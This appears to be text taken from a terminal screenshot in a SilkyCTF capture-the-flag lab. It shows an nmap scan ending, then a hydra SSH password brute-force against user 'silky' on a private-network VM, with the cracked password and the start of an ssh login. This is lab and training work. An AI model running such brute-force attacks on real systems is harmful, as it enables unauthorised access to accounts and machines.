 File Edit View Search Terminal Help
Host is up (0.00041s latency).
Nmap scan report for fuckt4rd (192.168.43.226)
Host is up (0.00010s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 6.46 seconds
ch0p5u3y@fuckt4rd:~/Documents/VM Pentest Notes/SilkyCTF/0x01$ hydra -l silky -P
list.txt 192.168.43.47 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-09-09 03:40:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8281 login tries (l:1/p:8281),
 ~2071 tries per task
[DATA] attacking ssh://192.168.43.47:22/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 8217 to do in 02:09h, 4 active
[STATUS] 61.33 tries/min, 184 tries in 00:03h, 8097 to do in 02:13h, 4 active
[STATUS] 60.57 tries/min, 424 tries in 00:07h, 7857 to do in 02:10h, 4 active
[STATUS] 60.27 tries/min, 904 tries in 00:15h, 7377 to do in 02:03h, 4 active
[STATUS] 60.10 tries/min, 1863 tries in 00:31h, 6418 to do in 01:47h, 4 active
[22][ssh] host: 192.168.43.47   login: silky   password: s1lKy#5
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-09-09 04:20:39
ch0p5u3y@fuckt4rd:~/Documents/VM Pentest Notes/SilkyCTF/0x01$ vim notes
ch0p5u3y@fuckt4rd:~/Documents/VM Pentest Notes/SilkyCTF/0x01$ ssh silky@192.168.
43.47